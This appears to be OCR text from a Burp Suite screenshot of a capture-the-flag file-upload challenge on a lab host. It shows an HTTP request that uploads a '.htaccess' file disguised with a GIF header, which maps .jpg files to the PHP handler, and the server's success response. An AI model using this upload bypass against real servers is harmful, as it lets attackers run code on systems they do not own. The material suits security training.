 Burp Suite Professional v1.7.35 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼
Target: http://7583028e-6bb9-442c-adb0-cc4e752f4b32.node5.buuoj.cn:81
?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 7583028e-6bb9-442c-adb0-cc4e752f4b32.node5.buuoj.cn:81
Content-Length: 336
Cache-Control: max-age=0
Origin: http://7583028e-6bb9-442c-adb0-cc4e752f4b32.node5.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4ESXPVpBhRmTXBeb
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://7583028e-6bb9-442c-adb0-cc4e752f4b32.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=611bcd1cd11259a1eee32e9c271b5656
Connection: close
------WebKitFormBoundary4ESXPVpBhRmTXBeb
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
GIF89a
AddType application/x-httpd-php .jpg
------WebKitFormBoundary4ESXPVpBhRmTXBeb
Content-Disposition: form-data; name="submit"
------WebKitFormBoundary4ESXPVpBhRmTXBeb--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 02 Nov 2024 12:33:27 GMT
Content-Type: text/html
Content-Length: 213
Connection: close
X-Powered-By: PHP/5.6.23
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Cache-Control: no-cache
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</b> on line
<b>23</b><br />
/var/www/html/upload/183cab432627445d3eb0d707b024a495/.htaccess succesfully uploaded!
? < + > Type a search term 0 matches
564 bytes | 26 millis